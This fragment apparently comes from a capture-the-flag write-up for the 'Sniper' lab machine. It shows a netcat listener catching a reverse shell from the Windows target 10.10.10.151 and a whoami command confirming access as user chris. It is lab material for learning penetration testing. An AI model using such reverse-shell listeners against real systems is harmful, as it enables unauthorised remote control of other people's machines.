 ➜ Sniper nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49926.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chris\Documents>whoami
whoami
sniper\chris
C:\Users\Chris\Documents>